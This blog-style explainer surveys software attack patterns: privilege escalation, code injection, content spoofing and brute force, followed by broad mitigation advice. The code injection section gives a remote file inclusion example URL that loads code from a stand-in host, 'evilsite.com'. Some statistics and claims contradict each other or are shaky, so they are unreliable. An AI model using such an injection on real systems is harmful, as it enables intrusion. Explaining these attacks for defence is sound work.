Attack Pattern Enumeration - Software
Attack Pattern Enumeration - Software

Common Attack Patterns in Software Development
With every new application developed, software code and APIs become the fundamental foundation of a "modern software-driven society." Around 2.56 million software applications on Google Play Store alone leave aside Apple Store and organizational home-grown software applications; the world is also becoming more and more dependent on software applications with the rise in mobile devices. For instance, a nation's COVID-19 vaccination record can be operated via a single software application.
Therefore, cyber attackers become more attracted towards a software application-oriented society and potentially more catastrophic as our dependence on software technologies increases. According to a recent cybercrime report conducted by a cybersecurity company, cyberattacks cost approximately $74 billion each year. These statistics are just attacks on software applications alone. That is way more than a few country's GDP.
But has someone ever wondered why most software applications become victims of everyday cyber hacks? Ever wondered about the attack patterns circumventing these gruesome cyberattacks?
If not, I think this is a good time to invest in identifying and understanding a few prominent attack patterns and weakness enumeration.
Privilege Escalation
Privilege escalation can be defined as an attack or an adversary that tries to gain unauthorized privileged rights usually not authorized by many end-users. This attack vector is crucial for an adversary in the cyberattack chain. Ideally, it looks for vulnerable configurations like misconfigured interfaces, poorly designed and implemented identity and access managed services, or, that matter, a mere system bug. Further down, privilege escalation is broken down into two broad categories per se: a) Horizontal privilege escalation and b) Vertical privilege escalation. The former type of vector targets lower-level accounts that are covered with minimal or no security, also known as "account takeover," and the latter eyes for an elevated level of privilege that an ideal end-user may not be authorized otherwise.

Privilege escalation is just the medium from where attackers can leverage a range of underlying attacks such as Cross Zone Scripting, Hijacking a privileged process, Hijacking an elite thread of execution, Subvert code-signing facilities, Target Programs with elevated privileges. Each attack vector has a unique way of exploring the target systems, experimenting on a set of targeted payloads, and finally exploiting the vulnerability.
Here are the visual representations of how each of these attacks works:
Code Injection
Code injection is a term for an activity where a code is injected into a targeted software application executed or interpreted by the application. This particular execution changes the standard compilation of the application in unexpected ways. Code injection goes an extra mile where once the attacker has found a vulnerability in the targeted application, the code's interpretation allows invalid data processing. This type of attack takes advantage of poor management of untrusted data, ideally resulting from a misconfigured code that accepts incorrect data or where data validation is configured without sufficient testing. An adversary uses this type of attack to hijack a targeted system code and inject malicious code within a software application to cause confusion and indirectly control the execution of software applications in production. The damage usually lies in the loss of integrity, loss of confidentiality, and loss of accountability. Recently, Kaseya, an organization specializing in remote management software for a large clientele of managed service providers (MSPs) across the Americas, was hit by a SQL injection attack. This zero-day attack found a way into vulnerable SQL code that led legitimate software updates to run automatically without requiring any authentication.
Here's a quick example:
Original code: http://testsite.com/index.php?page=contact.php
Altered code/Code Injection: http://testsite.com/page=http://evilsite.com/evilcode.php
This attack medium often opens the door for a few underlying attacks such as embedding scripts within scripts, generic cross-browser cross-domain theft, and cross-site scripting.
Content Spoofing
A significant cybersecurity study back in 2013 reported that 86% of the websites on the internet are vulnerable to content spoofing. The investigation picked around 15000 random websites to study their exposure towards content spoofing, and unexpectedly, every website was vulnerable to at least one loophole that the attackers can have the privilege to attack uninvited and gate crash their business party. But what are content spoofing and all the buzz around such an attack vulnerable to a mere website? Well, content spoofing is a way to hurt an organization's brand image. It is a term used when an attacker publishes a fake website and makes it believe it's a legitimate one with sophisticated user text injection and HTML coding. Loosely secured web applications are usually the most vulnerable to such attacks when they are not secure and cannot handle user data that reflects the correct data request. The attackers scan such poorly designed websites on the dark web and take advantage of the vulnerable spots to inject a similar-looking HTML malicious code. For instance, most of the time, the attackers tend to spoof banking websites, enabling end-users to enter legitimate credentials on a fake banking website only to be denied authentication on the first go.

Here are a few underlying attacks that can precede a content spoofing attack patterns:
Brute Force
Dunking Donuts, a famous donuts franchise, was hit by a brute force botnet attack in 2015, Alibaba in 2016, Canadian Revenue Agency in 2020, and the list goes on and on. A brute force attack is an age-old attack that uses a method to crack confidential or private user accounts credentials. The brute force attack was modernized and evolved with just a little help from bad bots. That's right. Many brute force attacks are now leveled up using a range of botnets. These bots are designed and programmed to guess the usernames and passwords of end-users to gain unauthorized access to their systems. Surprisingly, this attack has the highest success rate, especially if the attackers are amateurs.
Attackers obtain a typical list of universally used usernames and passwords via cutting-edge tools that help them with such data over the dark web. Additionally, these tools are configured to discover targeted websites and end-users from particular regions bypassing the authentication process. Often the motivation here is to steal confidential information or infect them with malicious executables.
Types of Brute Force attack patterns:
- Encryption Brute Forcing
- Password Brute Forcing
Detect and mitigate common weakness enumeration
Well, the best thing you can do is as soon as you feel you're under an attack, you can call 911 or try shutting down your desktop. And this would also be a good reason for you to be fired by your boss right away. But, jokes apart, there are multiple detection strategies an organization can start with, learn how the process unfolds down the line, and collect helpful data information to mitigate alleged attacks.
Here's a quick rundown of what every organization can do to safeguard itself:
- Strategize data correlation
- Study and collect vulnerable spots
- Design and implement tools to help analyze user behavior
- Mitigate
Conclusion
Perhaps, organizations must start investing their time in designing a suitable security control framework that suffices their organizational aspirations and at the same time secure them. From a holistic point of view, there are a few broad security control frameworks that companies can adapt and tailor it as per their taste, i.e.;
- OWASP Application Security Verification Standard or
- NIST Cybersecurity Standard 800-53B
These standards focus on security controls on an application and an infrastructure level by providing a holistic requirements checklist for testing web security controls that can be tailored and modified as per the organizational architecture. However, planning, designing, and implementing these controls can be time-consuming and daunting to some organizations.